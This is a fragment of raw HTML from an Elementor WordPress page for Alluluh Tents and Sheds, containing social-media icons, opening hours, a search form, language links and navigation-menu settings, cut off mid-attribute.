<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pop elementor-repeater-item-8e0753a" href="https://www.youtube.com/channel/UCsd0fnBNXBJQM0NBKh--WMw" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-pop elementor-repeater-item-65f8367" href="https://www.pinterest.com/Alluluh_Tents/" target="_blank">
<span class="elementor-screen-only">Pinterest-p</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest-p" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-snapchat elementor-animation-pop elementor-repeater-item-490a4d4" href="https://www.snapchat.com/add/alluluhtents?share_id=tSIyuA2mpco&#038;locale=en-GB" target="_blank">
<span class="elementor-screen-only">Snapchat</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-snapchat" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm169.5 338.9c-3.5 8.1-18.1 14-44.8 18.2-1.4 1.9-2.5 9.8-4.3 15.9-1.1 3.7-3.7 5.9-8.1 5.9h-.2c-6.2 0-12.8-2.9-25.8-2.9-17.6 0-23.7 4-37.4 13.7-14.5 10.3-28.4 19.1-49.2 18.2-21 1.6-38.6-11.2-48.5-18.2-13.8-9.7-19.8-13.7-37.4-13.7-12.5 0-20.4 3.1-25.8 3.1-5.4 0-7.5-3.3-8.3-6-1.8-6.1-2.9-14.1-4.3-16-13.8-2.1-44.8-7.5-45.5-21.4-.2-3.6 2.3-6.8 5.9-7.4 46.3-7.6 67.1-55.1 68-57.1 0-.1.1-.2.2-.3 2.5-5 3-9.2 1.6-12.5-3.4-7.9-17.9-10.7-24-13.2-15.8-6.2-18-13.4-17-18.3 1.6-8.5 14.4-13.8 21.9-10.3 5.9 2.8 11.2 4.2 15.7 4.2 3.3 0 5.5-.8 6.6-1.4-1.4-23.9-4.7-58 3.8-77.1C183.1 100 230.7 96 244.7 96c.6 0 6.1-.1 6.7-.1 34.7 0 68 17.8 84.3 54.3 8.5 19.1 5.2 53.1 3.8 77.1 1.1.6 2.9 1.3 5.7 1.4 4.3-.2 9.2-1.6 14.7-4.2 4-1.9 9.6-1.6 13.6 0 6.3 2.3 10.3 6.8 10.4 11.9.1 6.5-5.7 12.1-17.2 16.6-1.4.6-3.1 1.1-4.9 1.7-6.5 2.1-16.4 5.2-19 11.5-1.4 3.3-.8 7.5 1.6 12.5.1.1.1.2.2.3.9 2 21.7 49.5 68 57.1 4 1 7.1 5.5 4.9 10.8z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-pop elementor-repeater-item-828db96" href="https://www.tiktok.com/@alluluh_tents" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
</span></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-469eebd3" data-id="469eebd3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1bfc3a96 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1bfc3a96" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>				</span></div><div class="elementor-icon-box-content"><span class="elementor-icon-box-title">
<span  >
Saturday - Thursday : 7AM – 10 PM						</span>
</span></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7086c4c9" data-id="7086c4c9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4333201f hfe-search-layout-icon elementor-widget elementor-widget-hfe-search-button" data-id="4333201f" data-element_type="widget" data-settings="{&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:250,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default"><div class="elementor-widget-container"><form class="hfe-search-button-wrapper" role="search" action="https://alluluh.com/" method="get"><div class = "hfe-search-icon-toggle">
<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
<i class="fas fa-search" aria-hidden="true"></i></div></form></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fba43a3" data-id="fba43a3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ed58083 elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ed58083" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://alluluh.com/home"><span class="elementor-icon-list-text">Eng</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://alluluh.com/ar/"><span class="elementor-icon-list-text">العربيه</span>
</a></li></ul></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-deb1115 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="deb1115" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ff1d7f" data-id="3ff1d7f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-6ad27f1 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="6ad27f1" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0f8b14b" data-id="0f8b14b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1129a9d elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1129a9d" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-72ddd21" href="https://www.facebook.com/Alluluhtents/" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-4c3076f" href="https://www.instagram.com/alluluah2021/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pop elementor-repeater-item-8e0753a" href="https://www.youtube.com/channel/UCsd0fnBNXBJQM0NBKh--WMw" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-pop elementor-repeater-item-65f8367" href="https://www.pinterest.com/Alluluh_Tents/" target="_blank">
<span class="elementor-screen-only">Pinterest-p</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest-p" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-snapchat elementor-animation-pop elementor-repeater-item-490a4d4" href="https://www.snapchat.com/add/alluluhtents?share_id=tSIyuA2mpco&#038;locale=en-GB" target="_blank">
<span class="elementor-screen-only">Snapchat</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-snapchat" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm169.5 338.9c-3.5 8.1-18.1 14-44.8 18.2-1.4 1.9-2.5 9.8-4.3 15.9-1.1 3.7-3.7 5.9-8.1 5.9h-.2c-6.2 0-12.8-2.9-25.8-2.9-17.6 0-23.7 4-37.4 13.7-14.5 10.3-28.4 19.1-49.2 18.2-21 1.6-38.6-11.2-48.5-18.2-13.8-9.7-19.8-13.7-37.4-13.7-12.5 0-20.4 3.1-25.8 3.1-5.4 0-7.5-3.3-8.3-6-1.8-6.1-2.9-14.1-4.3-16-13.8-2.1-44.8-7.5-45.5-21.4-.2-3.6 2.3-6.8 5.9-7.4 46.3-7.6 67.1-55.1 68-57.1 0-.1.1-.2.2-.3 2.5-5 3-9.2 1.6-12.5-3.4-7.9-17.9-10.7-24-13.2-15.8-6.2-18-13.4-17-18.3 1.6-8.5 14.4-13.8 21.9-10.3 5.9 2.8 11.2 4.2 15.7 4.2 3.3 0 5.5-.8 6.6-1.4-1.4-23.9-4.7-58 3.8-77.1C183.1 100 230.7 96 244.7 96c.6 0 6.1-.1 6.7-.1 34.7 0 68 17.8 84.3 54.3 8.5 19.1 5.2 53.1 3.8 77.1 1.1.6 2.9 1.3 5.7 1.4 4.3-.2 9.2-1.6 14.7-4.2 4-1.9 9.6-1.6 13.6 0 6.3 2.3 10.3 6.8 10.4 11.9.1 6.5-5.7 12.1-17.2 16.6-1.4.6-3.1 1.1-4.9 1.7-6.5 2.1-16.4 5.2-19 11.5-1.4 3.3-.8 7.5 1.6 12.5.1.1.1.2.2.3.9 2 21.7 49.5 68 57.1 4 1 7.1 5.5 4.9 10.8z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-pop elementor-repeater-item-828db96" href="https://www.tiktok.com/@alluluh" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
</span></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3750665" data-id="3750665" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bc779ee elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-end elementor-tablet-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bc779ee" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://alluluh.com/"><span class="elementor-icon-list-text">Eng</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://alluluh.com/ar/"><span class="elementor-icon-list-text">العربيه</span>
</a></li></ul></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-51826825 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51826825" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77f9cb40" data-id="77f9cb40" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-411469a6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="411469a6" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b3c8afa" data-id="7b3c8afa" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33293398 elementor-widget elementor-widget-site-logo" data-id="33293398" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;left&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:75,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default"><div class="elementor-widget-container"><div class="hfe-site-logo">
<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://alluluh.com"><div class="hfe-site-logo-set"><div class="hfe-site-logo-container">
<img data-lazyloaded="1" src="[data-uri]" width="844" height="286" class="hfe-site-logo-img elementor-animation-" data-src="https://alluluh.com/wp-content/uploads/2022/06/Alluluh-Tents-and-Sheds-Tr..png" alt="default-logo"/></div></div>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-76d8a545" data-id="76d8a545" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2a20c06 hfe-nav-menu__align-center hfe-submenu-icon-classic hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="2a20c06" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;togg